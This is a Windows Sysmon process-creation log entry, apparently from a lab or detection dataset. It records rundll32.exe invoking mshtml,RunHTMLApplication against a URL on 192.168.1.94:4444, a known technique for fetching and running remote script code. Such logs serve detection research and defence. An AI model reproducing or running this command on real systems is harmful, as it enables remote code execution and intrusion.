 Event 1, Sysmon
General Details
Description: Windows host process (Rundll32)
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: RUNDLL32.EXE
CommandLine: "C:\Windows\System32\rundll32.exe" http://192.168.1.94:4444/YTpYx?49KXKEFM4N=53e38aa6e0dd4cef9b48084b138baf2e;ZIPS5X8KPF=;\..\..\..
\./mshtml,RunHTMLApplication
CurrentDirectory: C:\Users\IEUser\Desktop\
User: IEWIN7\IEUser
LogonGuid: {365abb72-1787-5ff3-0000-0020fb240100}
LogonId: 0x124fb
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 1/4/2021 5:37:55 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: IEWIN7
OpCode: Info
More Information: Event Log Online Help